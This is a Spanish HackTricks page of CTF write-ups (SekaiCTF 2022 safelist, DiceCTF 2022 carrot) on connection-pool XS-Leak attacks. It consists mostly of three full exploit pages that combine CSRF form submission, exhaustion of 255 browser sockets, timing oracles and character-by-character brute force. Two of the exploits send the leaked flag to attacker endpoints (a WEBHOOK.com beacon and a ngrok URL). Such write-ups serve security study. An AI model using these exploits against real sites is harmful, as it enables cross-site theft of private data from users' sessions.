Ejemplos de Pool de Conexiones
Reading time: 11 minutes
tip
Aprende y practica Hacking en AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Aprende y practica Hacking en Azure:
Aprende y practica Hacking en Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.
Sekaictf2022 - lista segura
En el Sekaictf2022 - lista segura desafío, @Strellic_ da un ejemplo de cómo usar una variación de la técnica de Pool de Conexiones para realizar un XS-Leak.
En este desafío, el objetivo es exfiltrar una bandera que aparecerá en la sesión web del bot dentro de una publicación. Estos son los activos que tiene el atacante:
- El bot visitará una URL dada por el atacante.
- El atacante puede inyectar HTML en la página (pero no JS, se usa dompurify) abusando de un CSRF haciendo que el bot cree una publicación con ese HTML.
- El atacante puede abusar de un CSRF para hacer que el bot elimine la primera publicación dentro de la web.
- Debido a que las publicaciones están ordenadas alfabéticamente, cuando se elimina la primera publicación, si el contenido HTML del atacante se carga, significa que estaba alfabéticamente antes de la bandera.
Por lo tanto, para robar la bandera, la solución propuesta por @Strellyc_ es que, para cada carácter a probar, el bot:
- Cree una nueva publicación que comience con la parte conocida de la bandera y varias cargas de img.
- Elimine la publicación en la posición 0.
- Bloquee 255 sockets.
- Cargue la página con las publicaciones.
- Realice 5 solicitudes aleatorias a un sitio (example.com en este caso) y mida el tiempo que esto toma.
warning
Si la publicación eliminada era la bandera, esto significa que todas las imágenes inyectadas en el HTML van a estar compitiendo con las 5 solicitudes aleatorias por ese socket desbloqueado. Lo que significa que el tiempo medido será mayor que en el otro escenario.
Si la publicación eliminada era el HTML, las 5 solicitudes aleatorias serán más rápidas porque no necesitan competir por ese socket con el HTML inyectado.
Explotación 1
Este es el código de explotación, tomado de https://github.com/project-sekai-ctf/sekaictf-2022/blob/main/web/safelist/solution/solve.html:
<!-- Form to inject HTML code in the bots page -->
<form
method="POST"
action="https://safelist.ctf.sekai.team/create"
id="create"
target="_blank">
<input type="text" name="text" />
<input type="submit" />
</form>
<!-- Form to delete the first entry -->
<form
method="POST"
action="https://safelist.ctf.sekai.team/remove"
id="remove"
target="_blank">
<input type="text" name="index" value="0" />
<input type="submit" />
</form>
<script>
// Attacker listening
const WEBHOOK = "https://WEBHOOK.com/"
// Send data to attacker
const log = (id, data) => {
let payload = JSON.stringify({ known, alphabet, data })
console.log(id, payload)
navigator.sendBeacon(WEBHOOK + "?" + id, payload)
}
// Similar to JQuery
const $ = document.querySelector.bind(document)
// Known part of the flag
const known = "SEKAI{"
let alphabet = "_abcdefghijklmnopqrstuvwxyz}"
// Reduce the alphabet using a hash (#) in the URL
if (location.hash) {
alphabet = alphabet.slice(alphabet.indexOf(location.hash.slice(1)))
}
// Funtion to leak chars
const leak = async (c) => {
// Prepare post with known flag and the new char
let payload = `${known + c}`
// Inject as many <img as possible
// you need to respect the CSP and create URLs that are different
for (let i = 0; payload.length < 2048; i++) {
payload += `<img src=js/purify.js?${i.toString(36)}>`
}
// Inject HTML
$("#create input[type=text]").value = payload
$("#create").submit()
await new Promise((r) => setTimeout(r, 1000))
// Remove post with index 0
$("#remove").submit()
await new Promise((r) => setTimeout(r, 500))
let deltas = []
// Try each char 3 times
for (let i = 0; i < 3; i++) {
const SOCKET_LIMIT = 255
// you will need a custom server that works like num.sleepserver.com/sleep/delay
// needed to freeze the blocked sockets, and they have to all be on different origins
// Check https://www.npmjs.com/package/sleep-server using subdomains DNS wildcard
const SLEEP_SERVER = (i) => `http://${i}.sleepserver.com/sleep/60`
const block = async (i, controller) => {
try {
return fetch(SLEEP_SERVER(i), {
mode: "no-cors",
signal: controller.signal,
})
} catch (err) {}
}
// block SOCKET_LIMIT sockets
const controller = new AbortController()
for (let i = 0; i < SOCKET_LIMIT; i++) {
block(i, controller)
}
// Make the bot access the page with the posts
window.open(
"https://safelist.ctf.sekai.team/?" +
Math.random().toString(36).slice(2),
"pwn"
)
await new Promise((r) => setTimeout(r, 500))
// start meassuring time to perform 5 requests
let start = performance.now()
await Promise.all([
fetch("https://example.com", { mode: "no-cors" }),
fetch("https://example.com", { mode: "no-cors" }),
fetch("https://example.com", { mode: "no-cors" }),
fetch("https://example.com", { mode: "no-cors" }),
fetch("https://example.com", { mode: "no-cors" }),
])
let delta = performance.now() - start
document.title = delta
controller.abort()
log("test_" + c + "_" + i, delta)
// Save time needed
deltas.push(delta)
}
return deltas
}
// Check each char
const pwn = async () => {
// Try to leak each character
for (let i = 0; i < alphabet.length; i++) {
//Check the indicated char
let deltas = await leak(alphabet[i])
// Calculate mean time from requests to example.com
let avg = deltas.reduce((a, v) => a + v, 0) / deltas.length
// If greater than 250, the HTML code was injected (flag in index 0)
if (avg > 250) {
log("tests_pos_" + alphabet[i], deltas)
}
// Flag in the page
else {
log("tests_neg_" + alphabet[i], deltas)
}
}
}
window.onload = async () => {
pwn()
}
</script>
Exploit 2
Misma táctica pero código diferente de https://blog.huli.tw/2022/10/05/en/sekaictf2022-safelist-xsleak/
<!DOCTYPE html>
<html>
<!--
The basic idea is to create a post with a lot of images which send request to "/" to block server-side nodejs main thread.
If images are loading, the request to "/" is slower, otherwise faster.
By using a well-crafted height, we can let note with "A" load image but note with "Z" not load.
We can use fetch to measure the request time.
-->
<body>
<button onclick="run()">start</button>
<form
id="f"
action="http://localhost:1234/create"
method="POST"
target="_blank">
<input id="inp" name="text" value="" />
</form>
<form
id="f2"
action="http://localhost:1234/remove"
method="POST"
target="_blank">
<input id="inp2" name="index" value="" />
</form>
<script>
let flag = "SEKAI{"
const TARGET = "https://safelist.ctf.sekai.team"
f.action = TARGET + "/create"
f2.action = TARGET + "/remove"
const sleep = (ms) => new Promise((r) => setTimeout(r, ms))
const send = (data) => fetch("http://server.ngrok.io?d=" + data)
const charset = "abcdefghijklmnopqrstuvwxyz".split("")
// start exploit
let count = 0
setTimeout(async () => {
let L = 0
let R = charset.length - 1
while (R - L > 3) {
let M = Math.floor((L + R) / 2)
let c = charset[M]
send("try_" + flag + c)
const found = await testChar(flag + c)
if (found) {
L = M
} else {
R = M - 1
}
}
// fallback to linear since I am not familiar with binary search lol
for (let i = R; i >= L; i--) {
let c = charset[i]
send("try_" + flag + c)
const found = await testChar(flag + c)
if (found) {
send("found: " + flag + c)
flag += c
break
}
}
}, 0)
async function testChar(str) {
return new Promise((resolve) => {
/*
For 3350, you need to test it on your local to get this number.
The basic idea is, if your post starts with "Z", the image should not be loaded because it's under lazy loading threshold
If starts with "A", the image should be loaded because it's in the threshold.
*/
inp.value =
str +
'<br><canvas height="3350px"></canvas><br>' +
Array.from({ length: 20 })
.map((_, i) => `<img loading=lazy src=/?${i}>`)
.join("")
f.submit()
setTimeout(() => {
run(str, resolve)
}, 500)
})
}
async function run(str, resolve) {
// if the request is not enough, we can send more by opening more window
for (let i = 1; i <= 5; i++) {
window.open(TARGET)
}
let t = 0
const round = 30
setTimeout(async () => {
for (let i = 0; i < round; i++) {
let s = performance.now()
await fetch(TARGET + "/?test", {
mode: "no-cors",
}).catch((err) => 1)
let end = performance.now()
t += end - s
console.log(end - s)
}
const avg = t / round
send(str + "," + t + "," + "avg:" + avg)
/*
I get this threshold(1000ms) by trying multiple times on remote admin bot
for example, A takes 1500ms, Z takes 700ms, so I choose 1000 ms as a threshold
*/
const isFound = t >= 1000
if (isFound) {
inp2.value = "0"
} else {
inp2.value = "1"
}
// remember to delete the post to not break our leak oracle
f2.submit()
setTimeout(() => {
resolve(isFound)
}, 200)
}, 200)
}
</script>
</body>
</html>
DiceCTF 2022 - carrot
En este caso, el primer paso del exploit fue abusar de un CSRF para modificar la página donde se encuentra la bandera para que tenga mucho más contenido (y por lo tanto, cargarla toma más tiempo), y luego abusar del pool de conexiones para medir el tiempo que toma acceder a la página que podría contener la bandera.
En el exploit puedes ver:
- Abusar de CSRF
- Ocupar todos los sockets menos 1
- Calibrar la respuesta
- Comenzar a hacer bruteforce accediendo a la página potencial con la bandera
- La página potencial será accedida y de inmediato se accederá a una URL controlada por el atacante para verificar cuánto tiempo toman ambas solicitudes.
<h1>DiceCTF 2022 web/carrot</h1>
<p>
Step 1: CSRF the admin user, to set a super long title for the flag note (LAX
+ POST form only possible for 2 minutes after cookies is created)
</p>
<button onclick="csrf()">do csrf</button>
<p>
Step 2: XS-Search with
<a href="https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/"
>connection-pool timing leak</a
>, we have to use window.open (LAX cookie)
</p>
<button onclick="popunder()">open popup</button>
<button onclick="exhaust_sockets()">open 255 connections</button>
<button onclick="oracle('dice{abc')">test search "abc" (slow)</button>
<button onclick="oracle('dice{xxx')">test search "xxx" (fast)</button>
<br />
<br />
<h2 id="output"></h2>
<br />
<form id="x" action="" method="POST" style="display:none;">
<input type="text" name="title" placeholder="title" />
<br /><br />
<input type="number" name="priority" placeholder="priority" value="9999" />
<br /><br />
<textarea name="content" placeholder="content" rows="5" cols="20"></textarea>
<br /><br />
<input type="submit" value="submit" />
</form>
<script>
// this is send is used as logging
LOG = "Starting"
// 255 in normal chrome, 99 in headless
SOCKETLIMIT = 255
// default
TIMELIMIT = 800
INSTANCE = ""
MYSERVER = `example.com`
const sleep = (ms) => {
return new Promise((resolve) => {
setTimeout(resolve, ms)
})
}
const time_fetch = async () => {
let test_server_url = `https://${MYSERVER}/?${LOG}`
let start = window.performance.now()
try {
await fetch(test_server_url, {
mode: "no-cors",
})
} catch (e) {
console.log(e)
}
let end = window.performance.now()
return end - start
}
const fetch_sleep_long = (i) => {
// 40s sleep
return fetch(`https://${i}.${MYSERVER}/40sleep`, {
mode: "no-cors",
})
}
const fetch_sleep_short = (i) => {
// 0.25s sleep
return fetch(`https://${i}.${MYSERVER}/ssleep`, {
mode: "no-cors",
})
}
const block_socket = async (i) => {
fetch_sleep_long(i)
// needed?
await sleep(0)
}
const exhaust_sockets = async () => {
let i = 0
for (; i < SOCKETLIMIT; i++) {
block_socket(i)
}
console.log(`Used ${i} connections`)
}
const timeit = async (url, popup) => {
return new Promise(async (r) => {
popup.location = url
// needed?
await sleep(50)
let val = await time_fetch()
r(val)
})
}
// const alphabet = '_abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ-}!"#$%&\'()*+,-./:;<=>?@[\\]^`|~{'.split('');
const alphabet = "abcdefghijklmnopqrstuvwxyz}_".split("")
// const alphabet = 'abcdef}'.split('');
const oracle = async (search) => {
let url = `https://carrot-${INSTANCE}.mc.ax/tasks?search=${search}`
let t = await timeit(url, WINBG)
LOG = `${search}:${t}`
console.log(`${search}:${t}`)
return t > TIMELIMIT
}
const brute = async (flag) => {
for (const char of alphabet) {
if (await oracle(flag + char)) {
return char
}
}
return false
}
const calibrate = async () => {
return new Promise(async (r) => {
// slow
let url1 = `https://carrot-${INSTANCE}.mc.ax/tasks?search=dice{`
let t1 = await timeit(url1, WINBG)
console.log(`slow:${t1}`)
// fast
let url2 = `https://carrot-${INSTANCE}.mc.ax/tasks?search=XXXXXXXXXX`
let t2 = await timeit(url2, WINBG)
console.log(`fast:${t2}`)
return r((t1 + t2) / 2)
})
}
const exploit = async (flag = "") => {
console.log("Starting")
// dont go to fast plz :)
console.log(`waiting 3s`)
await sleep(3000)
// exaust sockets
await exhaust_sockets()
await sleep(2000)
LOG = `Calibrating`
TIMELIMIT = await calibrate()
LOG = `TIMELIMIT:${TIMELIMIT}`
console.log(`timelimit:${TIMELIMIT}`)
await sleep(2000)
let last
while (true) {
last = await brute(flag)
if (last === false) {
return flag
} else {
flag += last
output.innerText = flag
if (last === "}") {
return flag
}
}
}
}
const popunder = () => {
if (window.opener) {
WINBG = window.opener
} else {
WINBG = window.open(location.href, (target = "_blank"))
location = `about:blank`
}
}
const csrf = async () => {
x.action = `https://carrot-${INSTANCE}.mc.ax/edit/0`
x.title.value = "A".repeat(1000000)
x.submit()
}
window.onload = () => {
let p = new URL(location).searchParams
if (!p.has("i")) {
console.log(`no INSTANCE`)
return
}
INSTANCE = p.get("i")
// step 1
if (p.has("csrf")) {
csrf()
return
}
// step 2
if (p.has("exploit")) {
// window open is ok in headless :)
popunder()
exploit("dice{")
}
}
</script>
tip
Aprende y practica Hacking en AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Aprende y practica Hacking en Azure:
Aprende y practica Hacking en Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.
 HackTricks
HackTricks